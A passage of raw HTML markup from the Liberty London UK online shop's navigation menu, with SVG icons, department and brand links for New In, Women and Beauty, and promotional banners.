<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
